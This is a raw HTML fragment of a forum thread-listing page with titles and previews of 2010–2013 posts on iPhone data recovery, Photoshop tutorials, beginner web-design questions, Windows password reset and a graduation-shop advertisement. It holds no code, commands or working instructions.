							<span class="label">Started by&nbsp;<a href="member.php?66032-biyombo00&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by biyombo00 on 19 Jan 2013 03:31 AM">biyombo00</a>,&nbsp;19 Jan 2013&nbsp;03:31 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/misc/tag.png" alt="iphone 5 data recovery, recover iphone 5 contacts, recover iphone 5 data, recover iphone 5 photos, recover iphone 5 sms" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=85316" onclick="who(85316); return false;" class="understate">0</a></li>
				<li>Views: 57,832</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?66032-biyombo00&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="biyombo00 is offline"><strong>biyombo00</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?66032-biyombo00&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=66032&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>19 Jan 2013, <span class="time">03:31 AM</span>
			<a href="showthread.php?85316-iPhone-5-Data-Recovery-Recover-Lost-amp-Deleted-data-from-iPhone-5-iTunes-backup&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=236865#post236865" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_85303">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Generally, digital copy movies comes with Blu-ray discs. At the same time, movies purchased from amazon, iTunes or other online stores are digital copy files. As a Kindle fire HD user, you may find it’s diffcult to put your digital copy movies on Kindle fire HD for playback, because the Kindle fire...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?85303-Transfer-digital-copy-movies-to-Kindle-Fire-HD-for-playing-without-DRM-restriction&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_85303">Transfer digital copy movies to Kindle Fire HD for playing without DRM restriction</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?63559-madison768&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by madison768 on 16 Jan 2013 01:04 AM">madison768</a>,&nbsp;16 Jan 2013&nbsp;01:04 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=85303" onclick="who(85303); return false;" class="understate">1</a></li>
				<li>Views: 46,510</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?81539-tanviralikhan&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="tanviralikhan is offline"><strong>tanviralikhan</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?81539-tanviralikhan&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=81539&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>16 Jan 2013, <span class="time">06:47 AM</span>
			<a href="showthread.php?85303-Transfer-digital-copy-movies-to-Kindle-Fire-HD-for-playing-without-DRM-restriction&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=236813#post236813" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_51752">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Creating Medusa With Photo Manipulation 
 
 
 
  Images Used  Here is a list of the various images used to create this piece: 
  http://www.sxc.hu/photo/797762 
  http://www.sxc.hu/photo/1063321 
  http://www.sxc.hu/photo/1068537 
  http://www.sxc.hu/photo/1056935 
  http://www.sxc.hu/photo/1061420">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?51752-Creating-Medusa-With-Photo-Manipulation-P-1&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_51752">Creating Medusa With Photo Manipulation P.1</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?58423-kyesang&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by kyesang on 15 Sep 2011 10:32 PM">kyesang</a>,&nbsp;15 Sep 2011&nbsp;10:32 PM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=51752" onclick="who(51752); return false;" class="understate">2</a></li>
				<li>Views: 44,301</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?64784-robertadico&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="robertadico is offline"><strong>robertadico</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?64784-robertadico&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=64784&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>13 Dec 2012, <span class="time">06:24 AM</span>
			<a href="showthread.php?51752-Creating-Medusa-With-Photo-Manipulation-P-1&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=235601#post235601" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_51768">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Create a Magical Golden Winged Boot P.1 
 
 
  Images Used  The following images were used in making this tutorial: 
  Boot Photo 
  Wood Texture 
  Bird Photo (Wings) 
  Step 1  Open up a new document (600X600px) and create a new layer called  ‘gradient background’. Select the radial gradient tool...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?51768-Create-a-Magical-Golden-Winged-Boot-P-1&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_51768">Create a Magical Golden Winged Boot P.1</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?58423-kyesang&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by kyesang on 18 Sep 2011 11:10 PM">kyesang</a>,&nbsp;18 Sep 2011&nbsp;11:10 PM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=51768" onclick="who(51768); return false;" class="understate">1</a></li>
				<li>Views: 29,315</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?64784-robertadico&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="robertadico is offline"><strong>robertadico</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?64784-robertadico&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=64784&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>13 Dec 2012, <span class="time">06:23 AM</span>
			<a href="showthread.php?51768-Create-a-Magical-Golden-Winged-Boot-P-1&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=235600#post235600" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_51771">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="We have another awesome Photoshop casestudy for you today. Instead of  a traditional tutorial, this is a case-study of the steps involved in  constructing the sleek Photoshop piece ‘Explosion of Colors and Shapes’  by Andre Meca. 
 
  You can see how every detail was assembled, and how the...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?51771-Photoshop-Case-study-Explosion-of-Colors-and-Shapes-P-1&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_51771">Photoshop Case-study: Explosion of Colors and Shapes P.1</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?58423-kyesang&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by kyesang on 20 Sep 2011 01:06 AM">kyesang</a>,&nbsp;20 Sep 2011&nbsp;01:06 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=51771" onclick="who(51771); return false;" class="understate">1</a></li>
				<li>Views: 42,838</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?64784-robertadico&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="robertadico is offline"><strong>robertadico</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?64784-robertadico&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=64784&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>13 Dec 2012, <span class="time">06:19 AM</span>
			<a href="showthread.php?51771-Photoshop-Case-study-Explosion-of-Colors-and-Shapes-P-1&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=235599#post235599" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_44842">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Hi all, 
 
First of all, ide like to thank anyone who can help me with the below subject, to me it sounds as though what i need to know is quite complex but here goes. 
 
Im looking to build an online game which will allow users to manage a sports team (this could be a soccer manager game for...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="images/icons/icon12.png" alt="Wink" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?44842-What-do-I-need&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_44842">What do I need?</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?57464-cw017319&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by cw017319 on 17 May 2011 05:08 AM">cw017319</a>,&nbsp;17 May 2011&nbsp;05:08 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=44842" onclick="who(44842); return false;" class="understate">5</a></li>
				<li>Views: 55,954</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?64784-robertadico&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="robertadico is offline"><strong>robertadico</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?64784-robertadico&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=64784&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>13 Dec 2012, <span class="time">06:18 AM</span>
			<a href="showthread.php?44842-What-do-I-need&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=235598#post235598" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_44893">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Hey guys, 
 
I was browsing the web and stumbled on this  -  http://www.gertjanbosch.nl/werk/ 
 
When you click from &quot;webdesign&quot; to &quot;alles&quot; or the other one, the pictures slide and change. How is this done? I know it's jQuery or something but I can't find any info about it via the web. 
 
I am...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="images/icons/icon5.png" alt="Question" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?44893-How-to-create-this-image-slideshow&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_44893">How to create this image slideshow?</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?57509-msk2982&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by msk2982 on 18 May 2011 03:55 PM">msk2982</a>,&nbsp;18 May 2011&nbsp;03:55 PM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=44893" onclick="who(44893); return false;" class="understate">5</a></li>
				<li>Views: 56,052</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?64784-robertadico&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="robertadico is offline"><strong>robertadico</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?64784-robertadico&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=64784&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>13 Dec 2012, <span class="time">06:15 AM</span>
			<a href="showthread.php?44893-How-to-create-this-image-slideshow&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=235596#post235596" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_45226">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Hello. :rolleyes: 
I'm new to website design. I know the following question sounds noob, but I really need help. 
I just host my domain, and I just want to upload only a big photo on my website. 
After I register my website contains &quot;cPanel Login, Getting Started, Video tutorial, etc&quot; please access...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="images/icons/icon11.png" alt="Red face" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?45226-Upload-File-Image-for-the-very-first-page-of-new-website&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_45226">Upload File Image for the very first page of new website</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?57772-LePrestige&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by LePrestige on 01 Jun 2011 09:35 AM">LePrestige</a>,&nbsp;01 Jun 2011&nbsp;09:35 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=45226" onclick="who(45226); return false;" class="understate">2</a></li>
				<li>Views: 59,092</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?64784-robertadico&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="robertadico is offline"><strong>robertadico</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?64784-robertadico&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=64784&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>13 Dec 2012, <span class="time">06:08 AM</span>
			<a href="showthread.php?45226-Upload-File-Image-for-the-very-first-page-of-new-website&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=235595#post235595" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot guest" id="thread_39205">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Hi there, 
 
I am a beginner, so please be patient with me. 
 
I have edited a button link on a web page, copied the pages I have edited across to the server to overwrite existing html files. 
 
when I preview in dreamweaver or on the server by clicking on the html file, the change is there and the...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="images/icons/icon7.png" alt="Smile" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?39205-change-not-replicating-on-server&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_39205">change not replicating on server</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?0-whatever78&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by whatever78 on 17 Aug 2010 06:43 PM">whatever78</a>,&nbsp;17 Aug 2010&nbsp;06:43 PM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=39205" onclick="who(39205); return false;" class="understate">2</a></li>
				<li>Views: 48,069</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?64784-robertadico&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="robertadico is offline"><strong>robertadico</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?64784-robertadico&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=64784&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>13 Dec 2012, <span class="time">06:07 AM</span>
			<a href="showthread.php?39205-change-not-replicating-on-server&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=235594#post235594" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_55265">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Dual boot - how to reset a forgotten admin password? 
i have xp and 7 on my same HDD. C is xp, and D is w7... i always use w7 so i changed the password but i dont remember it now so i cant access my w7 side.. however I can access the XP side so is there any way I can reset the admins pass from my...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?55265-How-to-recover-a-forgotten-Windows-7-admin-password&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_55265">How to recover a forgotten Windows 7 admin password?</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?65632-Kardashiankie&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by Kardashiankie on 03 Sep 2012 03:31 AM">Kardashiankie</a>,&nbsp;03 Sep 2012&nbsp;03:31 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=55265" onclick="who(55265); return false;" class="understate">10</a></li>
				<li>Views: 66,992</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?65588-prestalive123&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="prestalive123 is offline"><strong>prestalive123</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?65588-prestalive123&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=65588&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		<li class="left">
			<a href="http://www.prestalive.com" class="siteicon_homepage">
				Visit Homepage
			</a>
		</li>
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>06 Nov 2012, <span class="time">03:27 AM</span>
			<a href="showthread.php?55265-How-to-recover-a-forgotten-Windows-7-admin-password&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=206423#post206423" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_56072">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="There's a problem, my Internet Provider always requires me to manually login everytime i want to access the internet. It also keeps asking the same every some time again and again. So, what i want to do is, i want the data to be auto filled and run on my Linux Server, which i use for my website....">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?56072-Add-data-to-Form-fields-and-keep-it-running-on-Linux-Server&amp;s=f78ecfec274152bd85c9c8cc1b474129" id="thread_title_56072">Add data to Form fields and keep it running on Linux Server.</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?54287-mreccentric&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="username understate" title="Started by mreccentric on 13 Oct 2012 06:20 AM">mreccentric</a>,&nbsp;13 Oct 2012&nbsp;06:20 AM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=56072" onclick="who(56072); return false;" class="understate">0</a></li>
				<li>Views: 45,731</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?54287-mreccentric&amp;s=f78ecfec274152bd85c9c8cc1b474129" title="mreccentric is offline"><strong>mreccentric</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?54287-mreccentric&amp;s=f78ecfec274152bd85c9c8cc1b474129" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=f78ecfec274152bd85c9c8cc1b474129&amp;do=finduser&amp;userid=54287&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>13 Oct 2012, <span class="time">06:20 AM</span>
			<a href="showthread.php?56072-Add-data-to-Form-fields-and-keep-it-running-on-Linux-Server&amp;s=f78ecfec274152bd85c9c8cc1b474129&amp;p=203384#post203384" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_56029">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="At Garden Grove Graduation Shop we sell graduation gowns, graduation caps and gowns, graduation stoles and other graduation related accessories that can be used for your Garden Grove graduation in California. Grad Shop is your leading Garden Grove graduation source for all types of Graduation...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
